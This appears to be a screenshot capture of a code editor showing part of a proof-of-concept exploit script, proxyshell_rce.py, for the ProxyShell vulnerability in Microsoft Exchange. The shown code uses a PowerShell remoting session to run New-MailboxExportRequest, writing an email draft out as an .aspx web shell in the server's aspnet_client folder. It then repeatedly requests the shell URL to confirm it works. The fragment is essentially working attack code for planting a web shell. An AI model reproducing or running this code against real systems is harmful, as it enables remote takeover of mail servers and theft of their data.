 File Edit Selection View Go Run ··· Search
proxyshell_payload.py proxyshell_rce.py
proxyshell-poc-main > proxyshell_rce.py
200 def shell(command, port, proxyshell):
207 with RunspacePool(wsman, configuration_name='Microsoft.Exchange') as pool:
210 if command.lower().strip() == 'dropshell':
215 output = ps.invoke()
216 print("OUTPUT:\n%s" % "\n".join([str(s) for s in output]))
217 print("ERROR:\n%s" % "\n".join([str(s) for s in ps.streams.error]))
218
219 ps = PowerShell(pool)
220 ps.add_cmdlet(
221 'New-MailboxExportRequest'
222 ).add_parameter(
223 'Mailbox', proxyshell.email
224 ).add_parameter(
225 'FilePath', f'\\\\localhost\\c$\\inetpub\\wwwroot\\aspnet_client\\{proxyshell.rand_subj}.aspx'
226 ).add_parameter(
227 'IncludeFolders', '#Drafts#'
228 ).add_parameter(
229 'ContentFilter', f'Subject -eq \'{proxyshell.rand_subj}\''
230 )
231 output = ps.invoke()
232
233 print("OUTPUT:\n%s" % "\n".join([str(s) for s in output]))
234 print("ERROR:\n%s" % "\n".join([str(s) for s in ps.streams.error]))
235
236 shell_url = f'{proxyshell.exchange_url}/aspnet_client/{proxyshell.rand_subj}.aspx'
237 print(f'Shell URL: {shell_url}')
238 for i in range(10):
239 print(f'Testing shell {i}')
240 r = requests.get(shell_url, verify=proxyshell.session.verify)
241 if r.status_code == 200:
0 0 0 Ln 224, Col 28 (13 selected) Spaces: 4 UTF-8 LF Python